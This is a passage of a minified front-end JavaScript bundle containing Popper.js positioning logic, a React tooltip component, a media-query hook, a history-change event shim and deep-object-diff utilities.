i=t[r],o=i?""+i+n:e;if(void 0!==document.body.style[o])return o}return null}function gd(){return this.state.isDestroyed=!0,md(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[vd("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function bd(e){var t=e.ownerDocument;return t?t.defaultView:window}function yd(e,t,n,r){var i="BODY"===e.nodeName,o=i?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),i||yd(Du(o.parentNode),t,n,r),r.push(o)}function wd(e,t,n,r){n.updateBound=r,bd(e).addEventListener("resize",n.updateBound,{passive:!0});var i=Du(e);return yd(i,"scroll",n.updateBound,n.scrollParents),n.scrollElement=i,n.eventsEnabled=!0,n}function xd(){this.state.eventsEnabled||(this.state=wd(this.reference,this.options,this.state,this.scheduleUpdate))}function _d(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,bd(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach((function(e){e.removeEventListener("scroll",t.updateBound)})),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function Sd(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function Cd(e,t){Object.keys(t).forEach((function(n){var r="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&Sd(t[n])&&(r="px"),e.style[n]=t[n]+r}))}var Ed=Ru&&/Firefox/i.test(navigator.userAgent);function kd(e,t,n){var r=pd(e,(function(e){return e.name===t})),i=!!r&&e.some((function(e){return e.name===n&&e.enabled&&e.order<r.order}));if(!i){var o="`"+t+"`",a="`"+n+"`";console.warn(a+" modifier is required by "+o+" modifier in order to work, be sure to include it before "+o+"!")}return i}var Od=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],Td=Od.slice(3);function Md(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Td.indexOf(e),r=Td.slice(n+1).concat(Td.slice(0,n));return t?r.reverse():r}var Rd="flip",Pd="clockwise",Id="counterclockwise";function zd(e,t,n,r){var i=[0,0],o=-1!==["right","left"].indexOf(r),a=e.split(/(\+|\-)/).map((function(e){return e.trim()})),s=a.indexOf(pd(a,(function(e){return-1!==e.search(/,|\s/)})));a[s]&&-1===a[s].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map((function(e,r){var i=(1===r?!o:o)?"height":"width",a=!1;return e.reduce((function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)}),[]).map((function(e){return function(e,t,n,r){var i=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+i[1],a=i[2];if(!o)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=r}return Qu(s)[t]/100*o}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o;return o}(e,i,t,n)}))}))).forEach((function(e,t){e.forEach((function(n,r){Sd(n)&&(i[t]+=n*("-"===e[r-1]?-1:1))}))})),i}var Ad={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],r=t.split("-")[1];if(r){var i=e.offsets,o=i.reference,a=i.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:Xu({},l,o[l]),end:Xu({},l,o[l]+o[c]-a[c])};e.offsets.popper=Ju({},a,u[r])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,r=e.placement,i=e.offsets,o=i.popper,a=i.reference,s=r.split("-")[0],l=void 0;return l=Sd(+n)?[+n,0]:zd(n,o,a,s),"left"===s?(o.top+=l[0],o.left-=l[1]):"right"===s?(o.top+=l[0],o.left+=l[1]):"top"===s?(o.left+=l[0],o.top-=l[1]):"bottom"===s&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||Bu(e.instance.popper);e.instance.reference===n&&(n=Bu(n));var r=vd("transform"),i=e.instance.popper.style,o=i.top,a=i.left,s=i[r];i.top="",i.left="",i[r]="";var l=od(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);i.top=o,i.left=a,i[r]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),Xu({},e,n)},secondary:function(e){var n="right"===e?"left":"top",r=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(r=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),Xu({},n,r)}};return c.forEach((function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=Ju({},u,d[t](e))})),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,r=t.reference,i=e.placement.split("-")[0],o=Math.floor,a=-1!==["top","bottom"].indexOf(i),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<o(r[l])&&(e.offsets.popper[l]=o(r[l])-n[c]),n[l]>o(r[s])&&(e.offsets.popper[l]=o(r[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!kd(e.instance.modifiers,"arrow","keepTogether"))return e;var r=t.element;if("string"==typeof r){if(!(r=e.instance.popper.querySelector(r)))return e}else if(!e.instance.popper.contains(r))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var i=e.placement.split("-")[0],o=e.offsets,a=o.popper,s=o.reference,l=-1!==["left","right"].indexOf(i),c=l?"height":"width",u=l?"Top":"Left",d=u.toLowerCase(),p=l?"left":"top",f=l?"bottom":"right",h=cd(r)[c];s[f]-h<a[d]&&(e.offsets.popper[d]-=a[d]-(s[f]-h)),s[d]+h>a[f]&&(e.offsets.popper[d]+=s[d]+h-a[f]),e.offsets.popper=Qu(e.offsets.popper);var m=s[d]+s[c]/2-h/2,v=Au(e.instance.popper),g=parseFloat(v["margin"+u]),b=parseFloat(v["border"+u+"Width"]),y=m-e.offsets.popper[d]-g-b;return y=Math.max(Math.min(a[c]-h,y),0),e.arrowElement=r,e.offsets.arrow=(Xu(n={},d,Math.round(y)),Xu(n,p,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(md(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=od(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),r=e.placement.split("-")[0],i=ud(r),o=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Rd:a=[r,i];break;case Pd:a=Md(r);break;case Id:a=Md(r,!0);break;default:a=t.behavior}return a.forEach((function(s,l){if(r!==s||a.length===l+1)return e;r=e.placement.split("-")[0],i=ud(r);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===r&&d(c.right)>d(u.left)||"right"===r&&d(c.left)<d(u.right)||"top"===r&&d(c.bottom)>d(u.top)||"bottom"===r&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),v=d(c.bottom)>d(n.bottom),g="left"===r&&f||"right"===r&&h||"top"===r&&m||"bottom"===r&&v,b=-1!==["top","bottom"].indexOf(r),y=!!t.flipVariations&&(b&&"start"===o&&f||b&&"end"===o&&h||!b&&"start"===o&&m||!b&&"end"===o&&v),w=!!t.flipVariationsByContent&&(b&&"start"===o&&h||b&&"end"===o&&f||!b&&"start"===o&&v||!b&&"end"===o&&m),x=y||w;(p||g||x)&&(e.flipped=!0,(p||g)&&(r=a[l+1]),x&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=r+(o?"-"+o:""),e.offsets.popper=Ju({},e.offsets.popper,dd(e.instance.popper,e.offsets.reference,e.placement)),e=fd(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),e.placement=ud(t),e.offsets.popper=Qu(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!kd(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=pd(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,i=e.offsets.popper,o=pd(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=Bu(e.instance.popper),l=ed(s),c={position:i.position},u=function(e,t){var n=e.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},l=o(i.width),c=o(r.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?o:a:s,f=t?o:s;return{left:p(l%2==1&&c%2==1&&!d&&t?r.left-1:r.left),top:f(r.top),bottom:f(r.bottom),right:p(r.right)}}(e,window.devicePixelRatio<2||!Ed),d="bottom"===n?"top":"bottom",p="right"===r?"left":"right",f=vd("transform"),h=void 0,m=void 0;if(m="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,h="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+h+"px, "+m+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,g="right"===p?-1:1;c[d]=m*v,c[p]=h*g,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=Ju({},b,e.attributes),e.styles=Ju({},c,e.styles),e.arrowStyles=Ju({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return Cd(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&Cd(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,i){var o=ld(i,t,e,n.positionFixed),a=sd(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),Cd(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Ld=function(){function e(t,n){var r=this,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};Ku(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=Iu(this.update.bind(this)),this.options=Ju({},e.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(Ju({},e.Defaults.modifiers,i.modifiers)).forEach((function(t){r.options.modifiers[t]=Ju({},e.Defaults.modifiers[t]||{},i.modifiers?i.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return Ju({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&zu(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var o=this.options.eventsEnabled;o&&this.enableEventListeners(),this.state.eventsEnabled=o}return Yu(e,[{key:"update",value:function(){return hd.call(this)}},{key:"destroy",value:function(){return gd.call(this)}},{key:"enableEventListeners",value:function(){return xd.call(this)}},{key:"disableEventListeners",value:function(){return _d.call(this)}}]),e}();function Dd(e){return"function"==typeof e?e():e}Ld.Utils=("undefined"!=typeof window?window:e).PopperUtils,Ld.placements=Od,Ld.Defaults=Ad;var Nd="undefined"!=typeof window?lt.useLayoutEffect:lt.useEffect,Wd={},Fd=lt.forwardRef((function(e,t){var n=e.anchorEl,r=e.children,i=e.container,o=e.disablePortal,a=void 0!==o&&o,s=e.keepMounted,l=void 0!==s&&s,c=e.modifiers,u=e.open,d=e.placement,p=void 0===d?"bottom":d,f=e.popperOptions,h=void 0===f?Wd:f,m=e.popperRef,v=e.transition,g=void 0!==v&&v,b=jt(e,["anchorEl","children","container","disablePortal","keepMounted","modifiers","open","placement","popperOptions","popperRef","transition"]),y=lt.useRef(null),w=Ds(y,t),x=lt.useRef(null),_=Ds(x,m),S=lt.useRef(_);Nd((function(){S.current=_}),[_]),lt.useImperativeHandle(m,(function(){return x.current}),[]);var C=lt.useState(!0),E=C[0],k=C[1],O=function(e,t){if("ltr"===(t&&t.direction||"ltr"))return e;switch(e){case"bottom-end":return"bottom-start";case"bottom-start":return"bottom-end";case"top-end":return"top-start";case"top-start":return"top-end";default:return e}}(p,ji()),T=lt.useState(O),M=T[0],R=T[1];lt.useEffect((function(){x.current&&x.current.update()}));var P=lt.useCallback((function(){if(y.current&&n&&u){x.current&&(x.current.destroy(),S.current(null));var e=function(e){R(e.placement)},t=(Dd(n),new Ld(Dd(n),y.current,Vt({placement:O},h,{modifiers:Vt({},a?{}:{preventOverflow:{boundariesElement:"window"}},{},c,{},h.modifiers),onCreate:tc(e,h.onCreate),onUpdate:tc(e,h.onUpdate)})));S.current(t)}}),[n,a,c,u,O,h]),I=lt.useCallback((function(e){Ls(w,e),P()}),[w,P]),z=function(){x.current&&(x.current.destroy(),S.current(null))};if(lt.useEffect((function(){P()}),[P]),lt.useEffect((function(){return function(){z()}}),[]),lt.useEffect((function(){u||g||z()}),[u,g]),!l&&!u&&(!g||E))return null;var A={placement:M};return g&&(A.TransitionProps={in:u,onEnter:function(){k(!1)},onExited:function(){k(!0),z()}}),lt.createElement(rc,{disablePortal:a,container:i},lt.createElement("div",Vt({ref:I,role:"tooltip"},b,{style:Vt({position:"fixed",top:0,left:0},b.style)}),"function"==typeof r?r(A):r))}));function $d(e){return Math.round(1e5*e)/1e5}var Bd=!1,jd=null,Hd=lt.forwardRef((function(e,t){var n=e.arrow,r=void 0!==n&&n,i=e.children,o=e.classes,a=e.disableFocusListener,s=void 0!==a&&a,l=e.disableHoverListener,c=void 0!==l&&l,u=e.disableTouchListener,d=void 0!==u&&u,p=e.enterDelay,f=void 0===p?0:p,h=e.enterTouchDelay,m=void 0===h?700:h,v=e.id,g=e.interactive,b=void 0!==g&&g,y=e.leaveDelay,w=void 0===y?0:y,x=e.leaveTouchDelay,_=void 0===x?1500:x,S=e.onClose,C=e.onOpen,E=e.open,k=e.placement,O=void 0===k?"bottom":k,T=e.PopperProps,M=e.title,R=e.TransitionComponent,P=void 0===R?yc:R,I=e.TransitionProps,z=jt(e,["arrow","children","classes","disableFocusListener","disableHoverListener","disableTouchListener","enterDelay","enterTouchDelay","id","interactive","leaveDelay","leaveTouchDelay","onClose","onOpen","open","placement","PopperProps","title","TransitionComponent","TransitionProps"]),A=Za(),L=lt.useState(),D=L[0],N=L[1],W=lt.useState(null),F=W[0],$=W[1],B=lt.useRef(!1),j=lt.useRef(),H=lt.useRef(),V=lt.useRef(),q=lt.useRef(),U=ys(jc({controlled:E,default:!1,name:"Tooltip"}),2),G=U[0],Z=U[1],K=G,Y=lt.useState(),X=Y[0],J=Y[1],Q=v||X;lt.useEffect((function(){K&&!X&&J("mui-tooltip-".concat(Math.round(1e5*Math.random())))}),[K,X]),lt.useEffect((function(){return function(){clearTimeout(j.current),clearTimeout(H.current),clearTimeout(V.current),clearTimeout(q.current)}}),[]);var ee=function(e){clearTimeout(jd),Bd=!0,Z(!0),C&&C(e)},te=function(e){var t=i.props;"mouseover"===e.type&&t.onMouseOver&&e.currentTarget===D&&t.onMouseOver(e),B.current&&"touchstart"!==e.type||(D&&D.removeAttribute("title"),clearTimeout(H.current),clearTimeout(V.current),f&&!Bd?(e.persist(),H.current=setTimeout((function(){ee(e)}),f)):ee(e))},ne=Ys(),re=ne.isFocusVisible,ie=ne.onBlurVisible,oe=ne.ref,ae=lt.useState(!1),se=ae[0],le=ae[1],ce=function(e){clearTimeout(jd),jd=setTimeout((function(){Bd=!1}),500),Z(!1),S&&S(e),clearTimeout(j.current),j.current=setTimeout((function(){B.current=!1}),A.transitions.duration.shortest)},ue=function(e){var t=i.props;"blur"===e.type&&(t.onBlur&&e.currentTarget===D&&t.onBlur(e),se&&(le(!1),ie())),"mouseleave"===e.type&&t.onMouseLeave&&e.currentTarget===D&&t.onMouseLeave(e),clearTimeout(H.current),clearTimeout(V.current),e.persist(),V.current=setTimeout((function(){ce(e)}),w)},de=Ds(N,t),pe=Ds(oe,de),fe=lt.useCallback((function(e){Ls(pe,lt.findDOMNode(e))}),[pe]),he=Ds(i.ref,fe);""===M&&(K=!1);var me=Vt({"aria-describedby":K?Q:null,title:!K&&!c&&"string"==typeof M?M:null},z,{},i.props,{className:Ra(z.className,i.props.className)});d||(me.onTouchStart=function(e){B.current=!0;var t=i.props;t.onTouchStart&&t.onTouchStart(e),clearTimeout(V.current),clearTimeout(j.current),clearTimeout(q.current),e.persist(),q.current=setTimeout((function(){te(e)}),m)},me.onTouchEnd=function(e){i.props.onTouchEnd&&i.props.onTouchEnd(e),clearTimeout(q.current),clearTimeout(V.current),e.persist(),V.current=setTimeout((function(){ce(e)}),_)}),c||(me.onMouseOver=te,me.onMouseLeave=ue),s||(me.onFocus=function(e){D||N(e.currentTarget),re(e)&&(le(!0),te(e));var t=i.props;t.onFocus&&e.currentTarget===D&&t.onFocus(e)},me.onBlur=ue);var ve=b?{onMouseOver:me.onMouseOver,onMouseLeave:me.onMouseLeave,onFocus:me.onFocus,onBlur:me.onBlur}:{};var ge=lt.useMemo((function(){return{modifiers:{arrow:{enabled:Boolean(F),element:F}}}}),[F]);return lt.createElement(lt.Fragment,null,lt.cloneElement(i,Vt({ref:he},me)),lt.createElement(Fd,Vt({className:Ra(o.popper,b&&o.popperInteractive,r&&o.popperArrow),placement:O,anchorEl:D,open:!!D&&K,id:me["aria-describedby"],transition:!0,popperOptions:ge},ve,T),(function(e){var t=e.placement,n=e.TransitionProps;return lt.createElement(P,Vt({timeout:A.transitions.duration.shorter},n,I),lt.createElement("div",{className:Ra(o.tooltip,o["tooltipPlacement".concat(gl(t.split("-")[0]))],B.current&&o.touch,r&&o.tooltipArrow)},M,r?lt.createElement("span",{className:o.arrow,ref:$}):null))})))})),Vd=Ka((function(e){return{popper:{zIndex:e.zIndex.tooltip,pointerEvents:"none",flip:!1},popperInteractive:{pointerEvents:"auto"},popperArrow:{'&[x-placement*="bottom"] $arrow':{flip:!1,top:0,left:0,marginTop:"-0.95em",marginLeft:4,marginRight:4,width:"2em",height:"1em","&::before":{flip:!1,borderWidth:"0 1em 1em 1em",borderColor:"transparent transparent currentcolor transparent"}},'&[x-placement*="top"] $arrow':{flip:!1,bottom:0,left:0,marginBottom:"-0.95em",marginLeft:4,marginRight:4,width:"2em",height:"1em","&::before":{flip:!1,borderWidth:"1em 1em 0 1em",borderColor:"currentcolor transparent transparent transparent"}},'&[x-placement*="right"] $arrow':{flip:!1,left:0,marginLeft:"-0.95em",marginTop:4,marginBottom:4,height:"2em",width:"1em","&::before":{flip:!1,borderWidth:"1em 1em 1em 0",borderColor:"transparent currentcolor transparent transparent"}},'&[x-placement*="left"] $arrow':{flip:!1,right:0,marginRight:"-0.95em",marginTop:4,marginBottom:4,height:"2em",width:"1em","&::before":{flip:!1,borderWidth:"1em 0 1em 1em",borderColor:"transparent transparent transparent currentcolor"}}},tooltip:{backgroundColor:Nt(e.palette.grey[700],.9),borderRadius:e.shape.borderRadius,color:e.palette.common.white,fontFamily:e.typography.fontFamily,padding:"4px 8px",fontSize:e.typography.pxToRem(10),lineHeight:"".concat($d(1.4),"em"),maxWidth:300,wordWrap:"break-word",fontWeight:e.typography.fontWeightMedium},tooltipArrow:{position:"relative",margin:"0"},arrow:{position:"absolute",fontSize:6,color:Nt(e.palette.grey[700],.9),"&::before":{content:'""',margin:"auto",display:"block",width:0,height:0,borderStyle:"solid"}},touch:{padding:"8px 16px",fontSize:e.typography.pxToRem(14),lineHeight:"".concat($d(16/14),"em"),fontWeight:e.typography.fontWeightRegular},tooltipPlacementLeft:$t({transformOrigin:"right center",margin:"0 24px "},e.breakpoints.up("sm"),{margin:"0 14px"}),tooltipPlacementRight:$t({transformOrigin:"left center",margin:"0 24px"},e.breakpoints.up("sm"),{margin:"0 14px"}),tooltipPlacementTop:$t({transformOrigin:"center bottom",margin:"24px 0"},e.breakpoints.up("sm"),{margin:"14px 0"}),tooltipPlacementBottom:$t({transformOrigin:"center top",margin:"24px 0"},e.breakpoints.up("sm"),{margin:"14px 0"})}}),{name:"PwzrTooltip"})(Hd);function qd(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=ji(),r=Er({theme:n,name:"PwzrUseMediaQuery",props:{}});var i="function"==typeof e?e(n):e;i=i.replace(/^@media( ?)/m,"");var o="undefined"!=typeof window&&void 0!==window.matchMedia,a=Vt({},r,{},t),s=a.defaultMatches,l=void 0!==s&&s,c=a.matchMedia,u=void 0===c?o?window.matchMedia:null:c,d=a.noSsr,p=void 0!==d&&d,f=a.ssrMatchMedia,h=void 0===f?null:f,m=lt.useState((function(){return p&&o?u(i).matches:h?h(i).matches:l})),v=m[0],g=m[1];return lt.useEffect((function(){var e=!0;if(o){var t=u(i),n=function(){e&&g(t.matches)};return n(),t.addListener(n),function(){e=!1,t.removeListener(n)}}}),[i,u,o]),v}var Ud,Gd=!1;function Zd(){Ud={},Ud=()=>{var e;!function(){if("function"==typeof window.CustomEvent)return!1;window.CustomEvent=function(e,t){t=t||{bubbles:!1,cancelable:!1,detail:null};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}}(),history.pushState=(e=history.pushState,function(){var t=e.apply(this,arguments);return window.dispatchEvent(new CustomEvent("pushState")),window.dispatchEvent(new CustomEvent("locationchange")),t}),history.replaceState=function(e){return function(){var t=e.apply(this,arguments);return window.dispatchEvent(new CustomEvent("replaceState")),window.dispatchEvent(new CustomEvent("locationchange")),t}}(history.replaceState),window.addEventListener("popstate",(function(){window.dispatchEvent(new CustomEvent("locationchange"))}))}}var Kd,Yd={},Xd=!1;function Jd(){return Xd||(Xd=!0,function(e,t){if(void 0!==Kd)t(Kd);else{var n={exports:{}};t(n.exports),e.index=n.exports}}(Kd={},(function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=(e.isDate=function(e){return e instanceof Date},e.isEmpty=function(e){return 0===Object.keys(e).length},e.isObject=function(e){return null!=e&&"object"===(void 0===e?"undefined":n(e))});e.properObject=function(e){return r(e)&&!e.hasOwnProperty?t({},e):e}}))),Kd}var Qd,ep=!1;function tp(){return ep||(ep=!0,Qd=function(){var e=this,t={exports:this};return function(n,r){if(void 0!==e)r(t,e,Jd());else{var i={exports:{}};r(i,i.exports,n.utils),n.index=i.exports}}(this,(function(e,t,n){function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function e(t,o){if(t===o)return{};if(!(0,n.isObject)(t)||!(0,n.isObject)(o))return o;var a=(0,n.properObject)(t),s=(0,n.properObject)(o),l=Object.keys(a).reduce((function(e,t){return s.hasOwnProperty(t)?e:i({},e,r({},t,void 0))}),{});return(0,n.isDate)(a)||(0,n.isDate)(s)?a.valueOf()==s.valueOf()?{}:s:Object.keys(s).reduce((function(t,o){if(!a.hasOwnProperty(o))return i({},t,r({},o,s[o]));var l=e(a[o],s[o]);return(0,n.isObject)(l)&&(0,n.isEmpty)(l)&&!(0,n.isDate)(l)?t:i({},t,r({},o,l))}),l)},e.exports=t.default})),t.exports}.call({})),Qd}var np,rp=!1;function ip(){return rp||(rp=!0,np=function(){var e=this,t={exports:this};return function(n,r){if(void 0!==e)r(t,e,Jd());else{var i={exports:{}};r(i,i.exports,n.utils),n.index=i.exports}}(this,(function(e,t,n){function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function e(t,o){if(t===o||!(0,n.isObject)(t)||!(0,n.isObject)(o))return{};var a=(0,n.properObject)(t),s=(0,n.properObject)(o);return Object.keys(s).reduce((function(t,o){if(a.hasOwnProperty(o)){var l=e(a[o],s[o]);return(0,n.isObject)(l)&&(0,n.isEmpty)(l)?t:i({},t,r({},o,l))}return i({},t,r({},o,s[o]))}),{})},e.exports=t.default})),t.exports}.call({})),np}var op,ap=!1;function sp(){return ap||(ap=!0,op=function(){var e=this,t={exports:this};return function(n,r){if(void 0!==e)r(t,e,Jd());else{var i={exports:{}};r(i,i.exports,n.utils),n.index=i.exports}}(this,(function(e,t,n){function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function e(t,o){if(t===o||!(0,n.isObject)(t)||!(0,n.isObject)(o))return{};var a=(0,n.properObject)(t),s=(0,n.properObject)(o);return Object.keys(a).reduce((function(t,o){if(s.hasOwnProperty(o)){var l=e(a[o],s[o]);return(0,n.isObject)(l)&&(0,n.isEmpty)(l)?t:i({},t,r({},o,l))}return i({},t,r({},o,void 0))}),{})},e.exports=t.default})),t.exports}.call({})),op}var lp,cp=!1;function up(){lp=function(){var e=this,t={exports:this};return function(n,r){if(void 0!==e)r(t,e,Jd());else{var i={exports:{}};r(i,i.exports,n.utils),n.index=i.exports}}(this,(function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e};t.default=function e(t,i){if(t===i)return{};if(!(0,n.isObject)(t)||!(0,n.isObject)(i))return i;var o=(0,n.properObject)(t),a=(0,n.properObject)(i);return(0,n.isDate)(o)||(0,n.isDate)(a)?o.valueOf()==a.valueOf()?{}:a:Object.keys(a).reduce((function(t,i){if(o.hasOwnProperty(i)){var s=e(o[i],a[i]);return(0,n.isObject)(s)&&(0,n.isEmpty)(s)&&!(0,n.isDate)(s)?t:r({},t,function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}({},i,s))}return t}),{})},e.exports=t.default})),t.exports}.call({})}function dp(){return cp||(cp=!0,up()),lp}var pp,fp=!1;function hp(){return fp||(fp=!0,pp=function(){var e=this,t={exports:this};return function(n,r){if(void 0!==e)r(t,e,ip(),sp(),dp());else{var i={exports:{}};r(i,i.exports,n.added,n.deleted,n.updated),n.index=i.exports}}(this,(function(e,t,n,r,i){Object.defineProperty(t,"__esModule",{value:!0});var o=l(n),a=l(r),s=l(i);function l(e){return e&&e.__esModule?e:{default:e}}t.default=function(e,t){return{added:(0,o.default)(e,t),deleted:(0,a.default)(e,t),updated:(0,s.default)(e,t)}},e.exports=t.default})),t.exports}.call({})),pp}!function(e,t){if(void 0!==Yd)t(Yd,tp(),ip(),sp(),dp(),hp());else{var n={exports:{}};t(n.exports,e.diff,e.added,e.deleted,e.updated,e.detailed),e.index=n.exports}}(Yd,(function(e,t,n,r,i,o){Object.defineProperty(e,"__esModule",{value:!0}),e.detailedDiff=e.updatedDiff=e.deletedDiff=e.diff=e.addedDiff=void 0;var a=d(t),s=d(n),l=d(r),c=d(i),u=d(o);function d(e){return 